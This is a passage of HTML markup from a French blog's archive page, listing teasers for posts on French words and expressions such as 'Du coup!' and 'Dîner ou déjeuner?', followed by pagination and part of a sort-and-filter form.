					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2024/01/expression-savoureuse-a-lhorizon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				<article id="post-28368" class="elementor-post elementor-grid-item ecs-post-loop post-28368 post type-post status-publish format-standard hentry category-langue-francaise tag-croquembouche ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2024/01/les-mots-delicats/"   >		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-28368 post type-post status-publish format-standard hentry category-langue-francaise tag-croquembouche ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les mots délicats&#8230;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2024/01/05/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>vendredi 5 janvier 2024</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2024/01/les-mots-delicats/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Certains mots de la langue française me ravissent&#8230;Parmi eux, les termes comme pampilles ou mascarons sont à mes yeux irrésistibles.Ces derniers jours, j&rsquo;ai croisé un terme que je n&rsquo;ai &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2024/01/les-mots-delicats/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				<article id="post-27992" class="elementor-post elementor-grid-item ecs-post-loop post-27992 post type-post status-publish format-standard hentry category-actualites category-langue-francaise tag-ecriture-inclusive tag-president-macron ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2023/11/la-bonne-nouvelle/"   >		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-27992 post type-post status-publish format-standard hentry category-actualites category-langue-francaise tag-ecriture-inclusive tag-president-macron ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">La bonne nouvelle</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2023/11/03/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>vendredi 3 novembre 2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2023/11/la-bonne-nouvelle/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										2 commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									J&rsquo;ai vécu un pur moment de soulagement lorsque, lundi, j&rsquo;ai entendu le président Macron dire dans un discours prononcé lors de l&rsquo;inauguration de la Cité internationale de la langue &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2023/11/la-bonne-nouvelle/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				<article id="post-27800" class="elementor-post elementor-grid-item ecs-post-loop post-27800 post type-post status-publish format-standard hentry category-langue-francaise ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2023/10/du-coup/"   >		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-27800 post type-post status-publish format-standard hentry category-langue-francaise ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Du coup!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2023/10/04/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mercredi 4 octobre 2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2023/10/du-coup/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Avez-vous remarqué que les tics de langage semblent suivre des modes?Il y a quelques années, nous avions droit à « y a pas de lézards« , à « quelque part, il n&rsquo;a &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2023/10/du-coup/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				<article id="post-25406" class="elementor-post elementor-grid-item ecs-post-loop post-25406 post type-post status-publish format-standard hentry category-langue-francaise ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2022/12/25406/"   >		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-25406 post type-post status-publish format-standard hentry category-langue-francaise ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2022/12/10/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>samedi 10 décembre 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2022/12/25406/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										4 commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2022/12/25406/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				<article id="post-24464" class="elementor-post elementor-grid-item ecs-post-loop post-24464 post type-post status-publish format-standard hentry category-langue-francaise tag-dejeuner ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2022/06/diner-ou-dejeuner/"   >		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-24464 post type-post status-publish format-standard hentry category-langue-francaise tag-dejeuner ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Dîner ou déjeuner?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2022/06/30/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>jeudi 30 juin 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2022/06/diner-ou-dejeuner/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										2 commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2022/06/diner-ou-dejeuner/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				<article id="post-24143" class="elementor-post elementor-grid-item ecs-post-loop post-24143 post type-post status-publish format-standard hentry category-langue-francaise ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2022/06/expression-belge/"   >		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-24143 post type-post status-publish format-standard hentry category-langue-francaise ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Expression belge</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2022/06/10/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>vendredi 10 juin 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2022/06/expression-belge/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2022/06/expression-belge/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				<article id="post-24140" class="elementor-post elementor-grid-item ecs-post-loop post-24140 post type-post status-publish format-standard hentry category-langue-francaise ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2022/06/le-gout-des-mots/"   >		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-24140 post type-post status-publish format-standard hentry category-langue-francaise ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Le goût des mots&#8230;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2022/06/09/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>jeudi 9 juin 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2022/06/le-gout-des-mots/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										2 commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2022/06/le-gout-des-mots/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
				<nav class="elementor-pagination" role="navigation" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Précédent</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://ecriplume.com/activites/?sf_paged=2"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers next" href="https://ecriplume.com/activites/?sf_paged=2">Suivant &raquo;</a>		</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
